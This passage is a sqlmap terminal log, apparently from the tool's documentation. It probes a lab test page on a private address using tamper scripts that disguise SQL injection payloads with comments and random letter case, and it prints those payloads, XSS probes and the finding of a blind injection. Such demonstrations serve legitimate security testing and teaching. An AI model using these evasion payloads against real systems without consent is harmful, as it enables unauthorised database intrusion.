 stamparm@backbox:~/sqlmap$ python sqlmap.py -u "http://192.168.98.128/sqlmap/mysql/get_int.php?id=1" --tamper between,randomcase,space2comment -v 3
{1.0-dev-b7aeb67}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:54:47
[23:54:47] [DEBUG] cleaning up configuration parameters
[23:54:47] [INFO] loading tamper script 'between'
[23:54:47] [INFO] loading tamper script 'randomcase'
[23:54:47] [INFO] loading tamper script 'space2comment'
[23:54:47] [DEBUG] setting the HTTP timeout
[23:54:47] [DEBUG] setting the HTTP method to GET
[23:54:47] [DEBUG] creating HTTP requests opener object
[23:54:47] [INFO] testing connection to the target URL
[23:54:47] [INFO] heuristics detected web page charset 'ascii'
[23:54:47] [INFO] testing if the target URL is stable. This can take a couple of seconds
[23:54:48] [INFO] target URL is stable
[23:54:48] [INFO] testing if GET parameter 'id' is dynamic
[23:54:48] [PAYLOAD] 2148
[23:54:48] [DEBUG] setting match ratio for current parameter to 0.458
[23:54:48] [INFO] confirming that GET parameter 'id' is dynamic
[23:54:48] [PAYLOAD] 8947
[23:54:48] [INFO] GET parameter 'id' is dynamic
[23:54:48] [PAYLOAD] 1..,"(")]'.
[23:54:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:54:48] [PAYLOAD] 1'xgat<'">DJkS
[23:54:48] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[23:54:48] [INFO] testing for SQL injection on GET parameter 'id'
heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[23:54:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:54:50] [PAYLOAD] 1
[23:54:50] [PAYLOAD] 1)/**/aNd/**/8661=6244/**/aNd/**/(3887/**/beTwEen/**/3887/**/aNd/**/3887
[23:54:50] [WARNING] reflective value(s) found and filtering out
[23:54:50] [PAYLOAD] 1)/**/aNd/**/2999=2999/**/aNd/**/(2051/**/BeTweEN/**/2051/**/aNd/**/2051
[23:54:50] [PAYLOAD] 1/**/And/**/4510/**/Between/**/8189/**/And/**/8189
[23:54:50] [DEBUG] setting match ratio for current parameter to 0.458
[23:54:50] [PAYLOAD] 1/**/And/**/2999/**/BetWeeN/**/2999/**/And/**/2999
[23:54:50] [PAYLOAD] 1/**/And/**/7029/**/betWeEn/**/6233/**/And/**/6233
[23:54:50] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:54:50] [DEBUG] skipping test 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)' because the payload for boolean-based blind has a
lready been identified
[23:54:50] [DEBUG] skipping test 'OR boolean-based blind - WHERE or HAVING clause' because the payload for boolean-based blind has already been identi